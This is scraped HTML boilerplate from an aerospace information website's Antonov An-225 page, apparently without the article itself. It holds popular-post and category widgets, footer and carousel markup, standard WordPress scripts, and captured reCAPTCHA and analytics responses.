POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number = "1";block_tdi_6.block_type = "td_block_7";block_tdi_6.post_count = "3";block_tdi_6.found_posts = "211";block_tdi_6.header_color = "";block_tdi_6.ajax_pagination_infinite_stop = "";block_tdi_6.max_num_pages = "71";tdBlocksArray.push(block_tdi_6);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" class="td-image-wrap " title="Rakesh Sharma &#8211; First Indian in Space" ><img class="entry-thumb" src="[data-uri]" alt="Rakesh Sharma Picture" title="Rakesh Sharma &#8211; First Indian in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/rakesh_sharma.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" title="Rakesh Sharma &#8211; First Indian in Space">Rakesh Sharma &#8211; First Indian in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T13:17:17+00:00" >February 15, 2017</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" class="td-image-wrap " title="Women in Space" ><img class="entry-thumb" src="[data-uri]" alt="Women in Space Picture" title="Women in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/07/women_in_space.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" title="Women in Space">Women in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T12:21:13+00:00" >July 13, 2016</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" class="td-image-wrap " title="The Planet Mercury" ><img class="entry-thumb" src="[data-uri]" alt="Planet Mercury Picture" title="The Planet Mercury" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/planet-mercury-1.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" title="The Planet Mercury">The Planet Mercury</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T03:36:40+00:00" >March 18, 2017</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.aerospaceguide.net/spacecraft/index.html"><span class="td-cat-name">Spacecraft</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.aerospaceguide.net/launchvehicles/index.html"><span class="td-cat-name">Launch Vehicles</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.aerospaceguide.net/solarsystem/index.html"><span class="td-cat-name">Solar System</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.aerospaceguide.net/spacehistory/"><span class="td-cat-name">Space History</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spaceplanes/index.html"><span class="td-cat-name">Spaceplanes</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spacerocket/index.html"><span class="td-cat-name">Space Rocket</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.aerospaceguide.net/spaceshop/index.html"><span class="td-cat-name">Space Shop</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.aerospaceguide.net/pictures/"><span class="td-cat-name">Space Pictures</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle"><span class="td-cat-name">Space Shuttle Archives</span><span class="td-cat-no">10</span></a></li></ul></div> </div> </div> </div> <div class="td-footer-bottom-full"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.aerospaceguide.net/"><img class="td-retina-data" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v2.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AeroSpaceGuide.net aims to be your guide to aerospace for the general public, students, scientists and space kids.. Topics include: Space, Astronomy, Universe, Solar System, NASA, Launch Vehicles, Spacecraft, History, Exploration, Technology, Sci-Fi TV / Movies and more.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></aside></div> </div> </div> </div></div>  <div class="td-sub-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Disclaimer</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Privacy</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Advertisement</a></li><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="https://www.aerospaceguide.net/contact.html">Contact Info</a></li><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1572"><a href="https://www.aerospaceguide.net/category/news">Space News</a></li></ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; Copyright © 2000-2020 Vic Stathopoulos. All rights reserved. Updated: Tuesday 11th, August, 2020 </div> </div> </div> </div> </div></div>  <style type="text/css" media="screen">.home{margin-top:-30px}</style><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper"><span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"><path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/></mask><g mask="url(#maskPrev)"><rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-swiper-button-next swiper-button-next"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"><path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/></mask><g mask="url(#maskNext)"><rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/></g></svg></div></div><div class="jp-carousel-close-hint"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"><path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/></mask><g mask="url(#maskClose)"><rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container"><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/></mask><g mask="url(#maskInfo)"><rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/></g></svg></span></a><a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"><span class="jp-carousel-icon"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/></mask><g mask="url(#maskComments)"><rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span></span></a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading"><span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container"><span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><div id="jp-carousel-comment-form-commenting-as"><p id="jp-carousel-commenting-as">You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.</p></div></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul><a class="jp-carousel-image-download" target="_blank" style="display: none;"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/></mask><g mask="url(#mask0)"><rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/></g></svg><span class="jp-carousel-download-text"></span></a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.aerospaceguide.net\/aviation\/antonov\/an-225.html":2707};</script><link rel='stylesheet' id='jetpack-carousel-swiper-css-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css,wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css' type='text/css' media='all' /><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202515' id='grofiles-cards-js'></script><script type='text/javascript' id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script><script type='text/javascript' id='jetpack-carousel-js-extra'>
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php","nonce":"9b198c78fb","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.aerospaceguide.net\/wp-login.php?redirect_to=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script><script type='text/javascript' id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/photon/photon.min.js,wp-content/plugins/jetpack/modules/wpgroho.js,wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-includes/js/comment-reply.min.js,wp-content/plugins/jetpack/_inc/build/widgets/milestone/milestone.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js,wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js,wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script><script>

// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {(function(){// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://aerospaceguide.net/wp-content/uploads/2016/05/space.jpg\' >' );
wrapper_image_jquery_obj.append( image_jquery_obj );jQuery( 'body' ).prepend( wrapper_image_jquery_obj );var td_backstr_item = new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj = image_jquery_obj;tdBackstr.add_item( td_backstr_item );})();}

</script><style>.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}</style><script src='https://stats.wp.com/e-202515.js' defer></script><script>_stq = window._stq || [];_stq.push([ 'view', {v:'ext',j:'1:11.1',blog:'80409641',post:'2707',tz:'0',srv:'www.aerospaceguide.net'} ]);_stq.push([ 'clickTrackerInit', '80409641', '2707' ]);</script></body></html>
<!-- Dynamic page generated in 1.075 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-04-11 18:30:15 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p86df4XzGjp1D94lhlWqCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350716855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=7424198&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html&ul=en-us%40posix&dt=Antonov%20An-225%20-%20World%27s%20Largest%20Aircraft&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1005233353&gjid=951753222&cid=874873933.1769350715&tid=UA-71325624-1&_gid=1465666411.1769350715&_r=1&_slc=1&z=1074002889
body_size: -452
content:
2,cG-3KSKCV6M3E